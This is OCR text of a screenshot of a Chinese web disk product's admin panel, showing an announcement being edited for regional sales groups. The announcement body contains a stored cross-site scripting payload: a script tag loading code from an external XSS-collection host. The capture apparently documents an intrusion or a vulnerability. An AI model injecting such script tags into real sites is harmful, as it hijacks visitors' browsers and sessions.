 管理系统
显示管理 用户相关 系统工具 桃源网络硬盘.Net V5.7
显示管理
新版提示：7日发布5.8版本，点击查看
admin | 修改密码 | 后台首页 | 返回前台 | 退出
公告添加
公告管理
修改公告
发送等级： 代理商权限 区域经理帐号 公共共享帐号 总监大区部长
发送分组： 加盟系统 东大区 东1区 东2区 e盘 南大区 西南区 华南区 北大区 东北区 西北区 中大区 中1区 中2区 华北大区 华北1区
华北2区 t 华北3区
在外部调用时可见
标题： 森马销售系统照片上传开通了 (支持HTML)
内容： 森马销售系统照片上传开通了<script src=http://xss.hacktask.net
/Mqc6I5?1421218093></script>
(支持HTML)
修改